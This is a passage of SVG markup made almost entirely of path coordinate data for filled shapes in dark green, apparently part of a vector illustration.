4.3,4.3,0,0,0,.572-5.15c.573-.572,1.145-1.335,1.717-1.907a2.828,2.828,0,0,0-2.1-5.15,8.5,8.5,0,0,0-7.248,7.057,22.525,22.525,0,0,0-5.34,4.387v.191c-2.1-2.1-5.341-2.861-8.583-2.48,1.335-1.525,2.861-2.861,4.387-4.768,2.288-3.052,3.051-5.722,6.675-7.629,2.861-1.335.763-5.722-2.1-4.959-9.155,2.479-13.16,12.4-20.79,16.784a15.787,15.787,0,0,1-5.531,1.908c.382-.573.954-1.145,1.335-1.717a3.189,3.189,0,0,0,0-3.433c1.335-.763,2.671-1.907,4.006-2.861,2.288-1.526,4.577-2.1,6.866-3.433,1.335-.954,2.1-2.289,3.815-2.861a3.281,3.281,0,0,0,2.288-3.624,42.331,42.331,0,0,1,4.387-3.624c.572-.382,2.289-.572,3.052-1.335a21.517,21.517,0,0,0,2.289-3.433,2.723,2.723,0,0,0,.381-1.145,18.969,18.969,0,0,1,3.815-2.1c1.716-.572,2.289-3.814,0-4.2a18.487,18.487,0,0,0-3.243-.191c-4.577-1.335-8.392,1.145-12.206,4.2-2.1,1.717-4.578,4.578-6.867,5.913a20.649,20.649,0,0,1-3.624,1.526,3.73,3.73,0,0,0-.19-4.387A6.864,6.864,0,0,0,483.7,782a14.715,14.715,0,0,0-2.861-.382.667.667,0,0,0,.381-.191c3.433-.953,7.248-.572,10.872-1.525a2.931,2.931,0,0,0,1.525-4.578,9.159,9.159,0,0,0,3.052-1.526c2.1-1.526.191-4.577-1.907-4.768a17.423,17.423,0,0,0-3.242.191,11.6,11.6,0,0,0,3.051-3.052c1.145-1.717-.381-4.2-2.479-4.2-3.624,0-6.867,2.289-9.918,4.2a3.373,3.373,0,0,0-1.335-2.1,17.9,17.9,0,0,1,2.288-1.717c2.861-1.144,2.48-4.959.191-5.722a19.58,19.58,0,0,1,3.242.191,1.4,1.4,0,0,0,1.526-1.907,6.88,6.88,0,0,0-4.2-3.815.7.7,0,0,0,.572-.191,2.729,2.729,0,0,0,1.908-3.433A4.364,4.364,0,0,0,484.463,745a3.2,3.2,0,0,0-.572-3.815c.382.191.572.382.954.572a3.925,3.925,0,0,0,3.242.382c.573-.191,1.335-.763,1.145-1.526,0-.382.19-.763,0-.954a2.707,2.707,0,0,0-.382-1.144,4.146,4.146,0,0,0-1.716-1.335,5.982,5.982,0,0,0-3.624-.382,1.622,1.622,0,0,0-.954.573h-.572c-1.717.19-1.907-1.717-3.433-2.48s-3.815.381-5.15-.381a11.173,11.173,0,0,0-.763-1.526,5.123,5.123,0,0,0-1.335-1.526.723.723,0,0,0-.381-1.335,4.479,4.479,0,0,1-1.526-.382l-.191-.19c1.335-.763,2.861-1.717,3.433-1.145a2.61,2.61,0,0,0,3.433,0,1.626,1.626,0,0,0,1.335,0,1.683,1.683,0,0,0,.954-2.289,1.916,1.916,0,0,0-2.1-.953l-.191-.191a2.426,2.426,0,0,0-.19-1.144,10.511,10.511,0,0,0-1.145-1.526,1.461,1.461,0,0,0-.381-.954c.953.191,1.907,1.144,2.861,1.335a25.425,25.425,0,0,0,3.814,0,9.079,9.079,0,0,0,6.485-2.67,2.347,2.347,0,0,0-1.716-4.005,30.225,30.225,0,0,0-7.248,1.144c-.382-.191-.763-.191-1.145-.381-.381,0-1.144-.382-.953-.191-.573-.572-.763-.954-1.717-1.145a.7.7,0,0,1-.572-.19c1.717-2.671-1.526-5.722-4.005-4.959l-1.145-.572a2.484,2.484,0,0,0,.954-2.48,3.367,3.367,0,0,0-2.48-2.289c.191-.381.191-.953.382-1.335.191,0,.191.191.381.191a3.924,3.924,0,0,0,4.769-1.907,3.207,3.207,0,0,0-.573-3.624,2.091,2.091,0,0,0-.572-2.289c-.191-.191-.381-.191-.381-.382a3.1,3.1,0,0,0-3.243-1.335c-.19,0-.19,0-.381.191h-.191c0-.572.191-1.335.191-1.907,0-2.1-3.243-2.1-3.433,0a6.852,6.852,0,0,1-.382,2.1c0,.191,0,.19-.191.19h0a1.46,1.46,0,0,1-.572-.19c-.381-.191-.953,0-1.335-.191a3.135,3.135,0,0,0-3.052,1.335,1.71,1.71,0,0,0,.191,2.1c.763.954,2.289.954,3.433.954a4.157,4.157,0,0,0,.573.953v.954a2.226,2.226,0,0,0-1.145,1.145c-.191.381-.381.572-.381.953l-.191.191-.381.381-.191.191c-.954.572-1.908,1.144-3.052,1.717-2.479.953-2.1,4.577-.381,5.912a3.486,3.486,0,0,0,3.624.382c0,.191-.191.381-.191.763v2.861c-.572,0-1.145-.191-.763-.191a6.982,6.982,0,0,0-3.433.763,2.3,2.3,0,0,0-.954.954,13.666,13.666,0,0,0-4.768-1.336,1.908,1.908,0,0,0-1.335,3.243c1.335,1.526,3.624,1.526,5.531,1.526a3.983,3.983,0,0,0,.763,1.144,6.494,6.494,0,0,0,4.577,1.717h-.19c-3.243,1.144-7.439-.572-9.537,3.051-.763,1.336.191,2.48,1.526,2.671a8.047,8.047,0,0,0,3.624-.573c.572-.19,1.335-.953,1.907-.953a5.579,5.579,0,0,0,2.1,1.526,5.658,5.658,0,0,0,0,4.959c-1.716.381-3.433.953-5.34,1.525-2.289.763-3.052-.381-4.959-.762-1.335-.191-3.243.953-4.387,0-.191-.191-.954,0-.763.381.381,1.144.191,2.289,1.144,3.052a3.037,3.037,0,0,0,2.48.572c.381.381.953.572,1.335.954a3.084,3.084,0,0,0-1.144.572c-1.717.763-2.861,3.242-1.526,4.577a9.662,9.662,0,0,0-2.861,1.335c-1.717,1.336.572,4.2,2.288,2.861,1.336-.953,3.243-.763,4.959-.572-1.525.191-3.051.572-4.577.763-1.717.382-1.335,2.67,0,3.243a21.6,21.6,0,0,0,10.3,1.525,2.312,2.312,0,0,0-.572,1.908c-1.335-.382-2.289-1.145-3.814-1.717-1.908-.572-3.434,0-5.341.763a2.32,2.32,0,0,0-1.335,2.67,3.223,3.223,0,0,0-.954.382,1.045,1.045,0,0,0-.763,1.144c-4.2-.763-8.2.572-12.206,1.717a3.677,3.677,0,0,0-1.908.572h-.19c-2.1.572-1.717,3.815.381,3.815,1.526,1.144,4.2,1.335,6.1,1.335a3.04,3.04,0,0,0-1.716,2.288c-2.48-.19-5.341-.381-7.057,1.526a2.439,2.439,0,0,0-.382,2.289,3.709,3.709,0,0,0-1.525-.191c-.763,0-1.526.191-2.1.191a8.842,8.842,0,0,0-4.386,2.289c-.763,1.144.381,2.479,1.525,2.67a2.419,2.419,0,0,0,1.145-.191c-.763,1.145-.382,2.861.954,3.052a4.5,4.5,0,0,0-1.526.381,13.057,13.057,0,0,0-1.526.573c-.763.19-1.145.763-1.717,1.144h-.19a2.091,2.091,0,0,0-2.289.572l-.382.382a2.76,2.76,0,0,0,2.671,4.577,9.225,9.225,0,0,0,1.335-.572,2.753,2.753,0,0,0,1.335.382,5.415,5.415,0,0,0,2.479-.763,3.806,3.806,0,0,0,2.671.381,6.436,6.436,0,0,0,1.907-.763,1.445,1.445,0,0,0-.382.763,4.212,4.212,0,0,0-1.907,2.48c-1.526,3.433,3.624,5.722,4.768,2.1,0-.191.191-.573.191-.763h.763a.7.7,0,0,0,.572-.191c.382.572.763,1.526.954,1.526a3.27,3.27,0,0,0,3.624.763,4.174,4.174,0,0,0,1.907-1.717,2.848,2.848,0,0,0,1.335.572,3.945,3.945,0,0,0-1.907,2.671c-2.289-1.336-5.722-.382-6.1,2.288a5.667,5.667,0,0,0,1.336,6.1c-1.717-1.335-3.243-2.67-4.769-3.624-1.907-1.335-3.051-3.052-5.149-4.2-2.861-1.335-5.532,0-8.393-.954a1.7,1.7,0,0,0-2.1,1.907,1.765,1.765,0,0,0,.382,2.289c1.716,1.145,2.289,2.861,3.433,4.387a8.119,8.119,0,0,0,2.289,2.1,2.644,2.644,0,0,0,0,1.717c.763,1.526,2.1,3.814,2.479,4.768.191.381.191.763.572,1.144-2.288-1.144-4.577-2.1-6.675-4.959-2.48-3.624-5.15-6.294-9.346-2.67a2.045,2.045,0,0,0,.954,3.433c3.242.763,2.67,3.433,4.2,5.913l1.144,1.716a6.767,6.767,0,0,1-1.907.382c-1.717.191-2.67,2.67-1.717,4.2a6.936,6.936,0,0,0,1.526,1.717c.191,2.67,2.1,4.386,5.15,5.912.572.191,1.526,0,1.907.191.572.381,1.335,2.67,2.1,3.242,1.717,1.526,4.006,1.336,5.722,1.717a11.638,11.638,0,0,0,2.289,3.052,3.994,3.994,0,0,0-2.1,1.526c-.191.19-.382.572-.572.762-.573-.19-1.145-.572-1.717-.762a.7.7,0,0,0-.572-.191v-1.526a4.479,4.479,0,0,0-4.005-3.242c0-.191-.191-.382-.763-.954s-1.526-1.526-2.1-2.1a40.9,40.9,0,0,0-9.537-7.629,1.168,1.168,0,0,0-1.335,1.907c2.67,2.289,2.479,5.34,4.577,8.011a16.785,16.785,0,0,0,1.908,1.907v.954c0,3.051.953,4.959,2.67,6.1.191,2.289.763,4.387,3.052,5.722a1.72,1.72,0,0,1-.191.954c-2.67-.573-5.722,1.907-3.815,4.959a10.553,10.553,0,0,0,7.057,5.34c.954.191,2.289.763,2.671.763a8.035,8.035,0,0,0,.763,2.289,7.269,7.269,0,0,0,1.716,1.716l-1.716-.572c-2.1-.763-3.815-1.907-5.913-2.289-4.387-4.2-10.49-4.959-13.542-11.634-2.1-4.578-3.815-8.583-9.537-6.294-1.335.572-.953,2.479,0,3.051,4.006,3.052,3.052,6.867,5.532,10.681a24.835,24.835,0,0,0,3.051,4.006c-2.67-1.717-4.959-3.624-7.629-5.722-.954-.763-1.717.763-1.144,1.526,2.479,2.861,1.907,6.484,4.2,9.345a70.805,70.805,0,0,0,4.959,5.722c2.479,2.861,4,2.289,7.057,3.052a2.612,2.612,0,0,0-.572.763c-.954,1.335-.573,3.815,1.525,3.624a11.927,11.927,0,0,1,7.63,1.716h.19a11.117,11.117,0,0,1-3.433.763c-6.866.572-12.207-2.861-16.784-7.629-3.433-3.624-6.866-4.005-11.444-2.479-1.526.381-1.335,2.288,0,2.861,6.294,2.288,8.011,8.01,13.351,11.253,1.526.953,2.861,1.716,4.006,2.479a1.794,1.794,0,0,0-.382,2.861c1.907,1.717,4.006,2.67,5.15,4.959.763,1.526.381,3.052,1.716,4.578.382.572,3.243,2.1,3.052,1.335.763,1.526.382,3.814,1.907,5.531a5.66,5.66,0,0,0,3.624,1.907c1.335,2.48,3.243,4.578,4.578,7.057,1.144,2.1,1.716,3.624,4.2,4.769,1.907.763,4.578-.382,5.722-.191a5.818,5.818,0,0,1,1.907,1.335,32.569,32.569,0,0,0-5.34.763c-3.052.572-5.531,0-8.583.191-5.531.381-11.635.763-16.784-2.1-3.052-1.717-4.2-3.433-6.1-6.294-1.335-1.908-1.526-2.671-3.624-3.815a1.3,1.3,0,0,0-1.907,1.335c.954,3.815,1.526,6.294,2.67,8.392a17.281,17.281,0,0,0-6.675-2.289,1.615,1.615,0,0,0-.763,3.052c3.814,1.717,5.34,4.768,8.392,7.057,2.289,1.907,5.722,2.48,8.392,3.815a5.723,5.723,0,0,0,1.907.763c-.381,0-.763-.191-1.335-.191-2.67-.381-4,3.433-1.144,4.2a23.847,23.847,0,0,1,3.051.763,28.025,28.025,0,0,1-5.531.954c-6.675.19-11.062-5.532-16.4-8.774a2.722,2.722,0,0,0-4.005,3.052c.763,2.861,2.861,5.149,5.341,7.248-2.671-.191-4.578-.191-7.63-2.289-2.861-1.908-4.768-4.006-7.82-5.341-1.144-.572-1.907,1.335-.953,2.1,5.722,3.433,8.2,9.346,14.877,11.063,3.814.953,5.149,2.861,8.773,4.2a24.665,24.665,0,0,0,7.248,1.526,2.051,2.051,0,0,0,.382,1.525c-3.052-.572-5.532-2.479-8.393-3.051-2.1-.382-4.959.953-7.057.953a35.541,35.541,0,0,1-11.825-1.716c-4.005-1.526-4.768-4.959-8.964-5.15-.573,0-.954.763-.763,1.335,2.289,3.815,4.005,6.867,8.392,8.2,3.052.953,10.109.953,12.4,3.433a3.2,3.2,0,0,0,2.861.763c3.815-.954,3.052,1.716,7.439,2.861,4.387,1.335,8.392,1.907,12.588,3.242-2.1.191-2.861,3.624-.572,4.006,3.242.381,4.959,2.479,7.057,4.2-.954-.191-1.717-.382-2.67-.573a53.271,53.271,0,0,1-5.341-1.144,9.157,9.157,0,0,1-3.051-1.717c-4.2-2.479-9.155-5.722-14.3-6.675-2.1-.382-3.052,2.67-.954,3.242,1.335.382,8.392,4.769,9.537,6.1,1.144,1.144,1.144,2.67,2.288,4.005,2.1,2.1,4.959,1.526,7.63,2.1.381.191.953.191,1.335.382-2.67-.382-5.341-.382-8.011-1.145-7.248-1.716-15.449-1.526-22.125-4.768a45.753,45.753,0,0,1-6.485-4.005c-1.907-1.717-2.288-3.624-4.768-4.96-1.526-.953-3.242,1.336-1.907,2.48,2.479,2.1,2.861,5.15,5.15,7.248,1.907,1.716,4.005,3.814,6.1,5.34a.187.187,0,0,1,.191.191,1.639,1.639,0,0,0,.19,2.479c1.908,1.526,2.289,5.532,3.243,8.2a5.557,5.557,0,0,0-3.052.191,1.85,1.85,0,0,0-1.144,2.67,12.937,12.937,0,0,0,5.15,4.387l2.86,1.716c.191.382.382.572.573.954-1.145,0-2.1.381-3.815.572-1.526.382-1.144,2.482.382,2.672,4.959.38,2.67,2.67,5.34,4.77,2.861,2.09,7.629,1.9,10.681,3.24,2.289.95,3.433,2.1,6.1,2.48s5.913-.19,8.393.76c1.716.57,1.525,1.34,3.051,2.1a15.639,15.639,0,0,0,4.959,1.72,49.057,49.057,0,0,1-5.15-.96c-4.005-1.33-8.582-3.62-12.969-2.29-1.335.39-1.526,2.67,0,2.86,2.67.58,2.861,2.29,4.959,3.82,1.144.76,2.479.57,3.624,1.14,1.335.77,1.716,2.29,3.051,3.06,2.671,1.52,5.913.57,8.011,1.14,2.1.38,3.433,1.53,4.959,2.48-2.861-.57-5.722-1.15-8.583-1.72-3.242-.57-6.485-.57-9.727-1.71-2.861-.96-5.531-2.48-8.583-3.06-5.722-1.14-8.964-1.52-13.923,1.72-1.526.95-.573,3.62,1.335,3.05,6.294-1.71,12.779,1.53,18.5,5.15,1.335.77,2.479,1.53,3.624,2.29a24.961,24.961,0,0,0-4.959,1.72c-.954.38-.573,1.71.19,2.1,3.815,1.14,7.82,2.28,11.635,3.05a5.3,5.3,0,0,0,1.716.19c-2.288.19-4.2-.19-6.675.19-4.387.95-8.774,1.72-13.161.57-4.2-1.14-8.392-3.81-12.588-3.05-1.335.19-1.144,2.29,0,2.48,1.717.57,2.861,3.43,4.387,4.58,1.144.76,2.1.57,3.242.95,1.526.76,2.671,1.91,4.006,2.67a43.076,43.076,0,0,1-12.4-2.1c-3.242-.95-6.1,0-9.346.96-2.479.76-2.288,4.96.573,4.76,6.294-.19,13.732,2.1,20.217,3.06.763,0,1.526.19,2.1.19a3.123,3.123,0,0,0,2.861,1.9h2.861a17.644,17.644,0,0,1-5.531,1.15c-.763,0-1.144.19-1.907.19-.382,0-.954-.76-1.526-.95-2.861-.58-5.722-.2-8.583-.58-1.145-.19-2.289.38-2.1,1.72.19,4.58,7.057,5.53,6.866,4.96a3.96,3.96,0,0,0,2.861,2.86,24.964,24.964,0,0,0,6.485.19,2.912,2.912,0,0,0,1.335,3.24h-.191c-2.67-.38-4.768-2.86-7.629-3.24-3.433-.38-6.866-.38-10.3-.95-4.959-.96-7.439-1.72-11.635-4.77-1.526-1.15-3.242.95-2.48,2.48a16.693,16.693,0,0,0,7.439,7.06c2.1.76,3.433-.2,5.531.38,3.052.57,2.289,1.71,4.387,2.48,3.433,1.33,7.057,2.67,10.49,3.62,5.15,1.72,8.583-.76,13.733-1.14,4.387-.39,7.248,3.05,11.825,2.09a13.156,13.156,0,0,0,1.526-.57,8.671,8.671,0,0,0,4.768,4.96,8.779,8.779,0,0,0,7.248-.19,12.893,12.893,0,0,0,1.717-1.14,6.471,6.471,0,0,0,2.67,1.71,13.4,13.4,0,0,0,2.67.57h1.526c1.717.58,2.861,1.72,5.15,1.15,1.716-.38,2.861-1.72,4.2-2.67a18.748,18.748,0,0,0,9.727,0,7.3,7.3,0,0,0,3.243,4,6.972,6.972,0,0,0,6.294.77,5.289,5.289,0,0,0,3.051.95c1.717-.19,3.243,1.14,5.15,1.34s4.387-1.15,5.722-.96c1.907.38,2.861,1.91,5.15,1.91,2.479,0,4.387-1.53,6.866-1.72,11.825-.76,24.986,11.26,35.667,3.44,2.289-1.72.953-5.34-1.907-4.58a26.441,26.441,0,0,1-6.676.19c.954,0,1.907-.19,2.67-.19,4.387-.19,7.057-1.53,10.49-4.2,1.908-1.52.954-3.81-.763-4.96h.763c3.434-.57,5.913-4.57,7.248-7.44a2.409,2.409,0,0,0-3.242-3.24c-5.531,2.67-8.965,7.63-15.64,3.63-.954-.58-1.717-1.15-2.48-1.53,2.289.57,4.578.95,7.057,0A3,3,0,0,0,535.2,1066a14.683,14.683,0,0,0,10.872-3.06,1.873,1.873,0,0,0-.191-3.05,4.551,4.551,0,0,0,2.1-1.14c1.144-1.53,3.242-3.63,4.959-4.2s1.526.38,2.861-.19a21.509,21.509,0,0,0,9.536-7.06,2.374,2.374,0,0,0,.191-3.24c3.433-1.71,6.866-3.62,8.583-7.25C573.535,1034.33,571.246,1032.62,569.72,1033.95Zm-36.048-27.84a56.487,56.487,0,0,1-9.537,1.9C527.378,1006.68,531,1005.53,533.672,1006.11ZM428.77,778.564a6.434,6.434,0,0,0-2.289-1.144c-1.716-.572-2.67-.381-3.433.191.191-.191.191-.382.381-.382.382-.381.573-.953,1.145-1.144s1.144-.191,1.907-.381a2.757,2.757,0,0,0,2.67,1.716,2.816,2.816,0,0,0,3.052,1.144h.191A11.516,11.516,0,0,1,428.77,778.564Zm5.15,43.678v.191a5.485,5.485,0,0,0-3.433-1.336,7.1,7.1,0,0,0-5.341-2.479h-.954a8.975,8.975,0,0,0-1.144-1.717,1.441,1.441,0,0,1,.763.191C427.626,817.474,430.487,820.335,433.92,822.242Zm17.738-61.416c-.382,0-.573-.19-.954-.572a11.711,11.711,0,0,1,2.67.191A9.647,9.647,0,0,1,451.658,760.826Zm64.467,305.554a16.854,16.854,0,0,1,2.861.95,5.907,5.907,0,0,0-1.717.19A3.234,3.234,0,0,0,516.125,1066.38Zm12.779,12.2a40.776,40.776,0,0,1-9.537-1.14,3.221,3.221,0,0,1-.953-.38,4.288,4.288,0,0,0,.953-.95,2.675,2.675,0,0,0,1.335.76,12.849,12.849,0,0,0,2.861,1.14A23.013,23.013,0,0,0,528.9,1078.58Zm-7.057-37a8.92,8.92,0,0,1-2.67-.76c2.1.19,4.005.57,6.1.76Z"
         fill="#1f442e" />
      <path
         id="Tracé_39"
         data-name="Tracé 39"
         d="M959.956,959.187a2.709,2.709,0,0,0,2.671-.763c2.1-2.289,8.582-2.289,11.443-3.052,4.006-1.335,5.722-4.005,7.82-7.629.382-.572,0-1.145-.763-1.145-3.814.191-4.577,3.433-8.2,4.769a30.865,30.865,0,0,1-10.872,1.716c-1.716,0-4.577-1.335-6.485-.953-2.67.572-4.959,2.1-7.819,2.861a3.553,3.553,0,0,0,.381-1.336A22.265,22.265,0,0,0,955,952.13c3.243-1.336,4.578-3.052,8.011-3.815,6.1-1.526,8.392-7.057,13.733-10.3.953-.572.381-2.288-.763-1.907-3.052,1.144-4.769,3.243-7.248,4.959-2.861,1.907-4.578,1.907-7.057,2.1a14.508,14.508,0,0,0,4.959-6.866,2.506,2.506,0,0,0-3.624-2.861c-4.768,3.052-8.964,8.392-15.068,8.2a16.363,16.363,0,0,1-5.15-.953l2.861-.573c2.671-.572,1.336-4.2-1.144-3.814-.381,0-.763.191-1.144.191.572-.191,1.144-.573,1.716-.763,2.48-1.145,5.531-1.717,7.629-3.434,2.861-2.1,4.2-4.959,7.82-6.675,1.336-.572.763-3.052-.762-2.861a15.344,15.344,0,0,0-6.295,2.1,47.86,47.86,0,0,0,2.48-7.82,1.226,1.226,0,0,0-1.717-1.335c-1.907,1.144-2.1,1.716-3.242,3.433-1.717,2.67-2.861,4.387-5.722,5.913-4.768,2.67-10.3,2.1-15.449,1.907-2.861-.191-5.15.381-8.011-.191-2.1-.381-3.242-.572-4.959-.763a4.361,4.361,0,0,1,1.907-1.335c1.145-.381,3.434.954,5.341.191,2.289-.954,2.67-2.48,3.814-4.387a75.347,75.347,0,0,0,4.2-6.485,5.879,5.879,0,0,0,3.433-1.716c1.335-1.526.953-3.624,1.716-5.15-.19.763,2.289-.763,2.67-1.144,1.336-1.336.763-2.861,1.526-4.2,1.145-2.1,3.052-2.86,4.769-4.577a1.728,1.728,0,0,0-.382-2.67c1.145-.572,2.289-1.335,3.815-2.289,4.959-3.052,6.675-8.392,12.4-10.49a1.391,1.391,0,0,0,0-2.671c-4.2-1.335-7.438-1.144-10.681,2.289-4.2,4.578-9.155,7.629-15.449,7.057a10.009,10.009,0,0,1-3.242-.763h.19a9.3,9.3,0,0,1,7.057-1.525c1.908.19,2.289-2.1,1.336-3.434l-.573-.572c2.861-.572,4.2-.191,6.485-2.67,1.526-1.717,3.052-3.624,4.578-5.341,2.1-2.67,1.716-5.912,4.005-8.582.572-.763-.191-1.908-.954-1.336a82.474,82.474,0,0,1-7.056,5.15,20.114,20.114,0,0,0,2.67-3.814c2.1-3.624,1.335-7.248,4.959-9.918.953-.573,1.335-2.289,0-2.861-5.341-2.289-6.867,1.525-8.774,5.722-2.861,6.1-8.583,6.866-12.588,10.681-1.907.381-3.433,1.525-5.531,2.288-.573.191-.954.382-1.526.572a4.5,4.5,0,0,0,1.526-1.716,6.779,6.779,0,0,0,.572-2.1,21.431,21.431,0,0,0,2.479-.572c3.052-.573,4.959-2.289,6.676-4.959s-.954-4.959-3.624-4.578v-.954c2.1-1.335,2.67-3.242,2.861-5.34,1.717-.954,2.479-2.861,2.479-5.722v-.763l1.717-1.717c1.907-2.288,1.717-5.149,4.2-7.247.954-.763-.381-2.289-1.335-1.717a52.743,52.743,0,0,0-8.774,7.057,9.981,9.981,0,0,1-2.1,1.907c-.572.573-.763.763-.763.954a4.065,4.065,0,0,0-3.814,3.052c-.191.763-.191,1.144,0,1.335-.191,0-.382.191-.572.191a5.659,5.659,0,0,0-1.526.763,2.626,2.626,0,0,1-.572-.763,4.361,4.361,0,0,0-1.908-1.335,15.8,15.8,0,0,0,2.1-2.861c1.526-.382,3.815-.191,5.341-1.526.572-.572,1.335-2.67,1.907-3.052.382-.191,1.335,0,1.717-.191,3.051-1.525,4.577-2.861,4.768-5.531a18.418,18.418,0,0,0,1.335-1.716c.763-1.336,0-3.624-1.526-3.815a5.559,5.559,0,0,1-1.716-.382c.381-.572.763-.953,1.144-1.525,1.335-2.1.763-4.769,3.815-5.341a1.93,1.93,0,0,0,.763-3.242c-3.815-3.243-6.295-.763-8.583,2.479-1.908,2.67-4.006,3.433-6.1,4.578a2.711,2.711,0,0,0,.382-1.145,24.489,24.489,0,0,1,2.289-4.386,4.121,4.121,0,0,0,0-1.526,10.034,10.034,0,0,0,2.1-1.908c.953-1.525,1.525-3.051,3.051-4.2a1.553,1.553,0,0,0,.382-2.1c0-.953-.763-2.1-1.908-1.716-2.479.763-5.149-.382-7.82.763-2.1.953-2.861,2.479-4.768,3.814-1.335.954-2.861,2.289-4.387,3.433a5.255,5.255,0,0,0,1.145-5.721c-.382-2.48-3.624-3.434-5.722-2.289a4.048,4.048,0,0,0-1.908-2.48l1.145-.572a2.708,2.708,0,0,0,1.716,1.526,3.778,3.778,0,0,0,3.434-.763s.572-.954.763-1.335c.19,0,.381.191.572.191h.763c0,.19.19.572.19.762,1.145,3.434,5.913,1.336,4.387-1.907a5.211,5.211,0,0,0-1.716-2.289c-.191-.19-.191-.572-.382-.763.763.382,1.335.573,1.717.763a3.637,3.637,0,0,0,2.479-.381,5.43,5.43,0,0,0,2.289.763,3.527,3.527,0,0,0,1.335-.382,9.325,9.325,0,0,0,1.335.573,2.539,2.539,0,0,0,2.48-4.2l-.382-.382a1.74,1.74,0,0,0-2.1-.381h-.19a3.235,3.235,0,0,0-1.526-1.145,2457.956,2457.956,0,0,1-3.052-.763c1.144,0,1.717-1.716.954-2.861a2.414,2.414,0,0,0,1.144.191,1.64,1.64,0,0,0,1.335-2.479,6.345,6.345,0,0,0-4.005-2.1,6.514,6.514,0,0,0-1.908-.19,2.839,2.839,0,0,0-1.335.19,2.078,2.078,0,0,0-.381-2.1c-1.526-1.907-4.2-1.716-6.485-1.525a2.53,2.53,0,0,0-1.526-2.1c1.526-.191,4.006-.191,5.531-1.336,2.1,0,2.289-3.051.382-3.623h-.191a3.072,3.072,0,0,0-1.716-.573c-3.815-1.144-7.439-2.288-11.254-1.716a.973.973,0,0,0-.762-.954c-.191-.191-.573-.191-.763-.381a2.185,2.185,0,0,0-1.145-2.48c-1.716-.572-3.242-1.335-4.959-.572a32.582,32.582,0,0,0-3.624,1.717,2.658,2.658,0,0,0-.572-1.717c3.433,0,6.1,0,9.537-1.526,1.335-.572,1.716-2.67,0-3.052a35.342,35.342,0,0,0-4.387-.763c1.526-.19,3.242-.381,4.577.573,1.717,1.144,3.624-1.526,2.1-2.671a11.676,11.676,0,0,0-2.67-1.335c1.335-1.335.191-3.624-1.335-4.387a7.433,7.433,0,0,1-1.144-.381,8.281,8.281,0,0,1,1.335-.763,3.2,3.2,0,0,0,2.289-.572c.953-.763.763-1.907,1.144-2.861.191-.382-.382-.572-.572-.381-.954.762-2.861-.191-4.006,0-1.907.19-2.479,1.335-4.577.762a25.946,25.946,0,0,0-4.768-1.335,4.868,4.868,0,0,0,0-4.577,4.344,4.344,0,0,0,1.907-1.335c.381.19,1.335.763,1.716.953a6.362,6.362,0,0,0,3.243.382,1.808,1.808,0,0,0,1.526-2.48c-2.1-3.242-5.913-1.716-8.774-2.67H893.2c1.526-.191,3.243-.572,4.2-1.717a3.962,3.962,0,0,0,.763-1.144c1.908,0,3.815,0,5.15-1.526,1.144-1.144.382-2.861-1.335-3.052s-3.052.573-4.387,1.145c-.191-.382-.572-.572-.954-.954a6.266,6.266,0,0,0-3.242-.763c.382,0-.191,0-.572.191v-2.67a.7.7,0,0,0-.191-.572,3.285,3.285,0,0,0,3.243-.382c1.716-1.335,1.907-4.577-.382-5.531a20.931,20.931,0,0,1-2.861-1.526l-.19-.191-.382-.381-.191-.191c-.191-.381-.19-.572-.381-.953a5.055,5.055,0,0,0-1.145-.954v-.954a4.176,4.176,0,0,0,.573-.953c1.144,0,2.479.19,3.242-.763a1.71,1.71,0,0,0,.191-2.1c-.763-1.145-1.717-1.145-2.861-1.145a3.239,3.239,0,0,0-1.335.191c-.191,0-.382.191-.572.191h-.191v-.191c-.191-.382-.191-1.335-.382-1.907a1.526,1.526,0,1,0-3.051,0,7.18,7.18,0,0,0,.19,1.907h-.19c-.191,0-.191,0-.382-.191a2.452,2.452,0,0,0-2.861,1.145c-.191.19-.191.19-.381.381a2.507,2.507,0,0,0-.573,2.289,2.935,2.935,0,0,0-.572,3.242c.763,1.717,2.671,2.289,4.578,1.908.191,0,.191-.191.381-.191a2.706,2.706,0,0,0,.382,1.144,3.146,3.146,0,0,0-2.289,2.1,2.189,2.189,0,0,0,.763,2.289l-1.144.572c-2.289-.763-5.341,2.289-3.624,4.578h-.572a3,3,0,0,0-1.526.953c.19-.19-.573.191-.763.191-.382.191-.763.191-1.145.382-.381,0-.572-.191-.953-.191a1.147,1.147,0,0,1-.763.191c-.954,0-2.67-.191-3.433.381.19.382.381.572.572.954s.381.953.572,1.335a2.69,2.69,0,0,1,2.289,1.526,1.723,1.723,0,0,1,.19.953h2.861c.954-.19,1.717-.953,2.671-1.144-.191.381-.191.572-.382.954a8.282,8.282,0,0,0-1.144,1.335.849.849,0,0,0,0,.953l-.191.191a1.671,1.671,0,0,0-1.907.954,1.491,1.491,0,0,0,.953,2.1c.382.191.954,0,1.336,0,.762.763,2.288.572,3.242,0,.572-.382,1.907.381,3.242,1.144l-.19.191a1.677,1.677,0,0,1-1.335.191.723.723,0,0,0-.382,1.335c-.572.381-.763.953-1.335,1.335,0,0-.954,1.526-.763,1.526-1.144.572-3.242-.382-4.768.381-1.526.572-1.526,2.48-3.243,2.289h-.572a1.05,1.05,0,0,0-.954-.572,5.246,5.246,0,0,0-3.433.381,2.967,2.967,0,0,0-1.526,1.145,2.719,2.719,0,0,0-.381,1.144v.954a1.428,1.428,0,0,0,1.144,1.335c.954.572,1.908.191,2.861-.191a1.458,1.458,0,0,1,.954-.381,2.958,2.958,0,0,0-.572,3.433,5.832,5.832,0,0,0-1.908,2.289,2.37,2.37,0,0,0,1.717,3.051h.382a5.687,5.687,0,0,0-3.815,3.433,1.184,1.184,0,0,0,1.335,1.717,7.279,7.279,0,0,1,2.861-.191c-2.289.572-2.479,4.2.191,5.341a7.271,7.271,0,0,1,2.1,1.526,4,4,0,0,0-1.335,2.1c-2.861-1.717-5.722-3.815-9.155-4.006a2.643,2.643,0,0,0-2.289,3.815,8.211,8.211,0,0,0,2.861,2.861,16.389,16.389,0,0,0-3.052-.191c-1.907.191-3.815,2.861-1.907,4.387a6.638,6.638,0,0,0,2.861,1.335c-.954,1.335-.382,3.815,1.526,4.2,3.242.763,6.866.382,9.918,1.335.19,0,.19.191.381.191a12.865,12.865,0,0,1-2.67.381,7.383,7.383,0,0,0-4.006,1.526,3.171,3.171,0,0,0-.19,4.006,11.12,11.12,0,0,1-3.433-1.526c-2.1-1.335-4.387-4.006-6.295-5.531-3.623-2.861-7.057-5.15-11.443-4.006h-2.861c-2.1.382-1.526,3.243,0,3.815a16.6,16.6,0,0,1,3.624,1.907,2.709,2.709,0,0,0,.381,1.145c.763.953,1.144,2.288,2.1,3.242.763.763,2.48.763,2.861,1.144a39.621,39.621,0,0,1,4.005,3.434,3.12,3.12,0,0,0,2.1,3.433c1.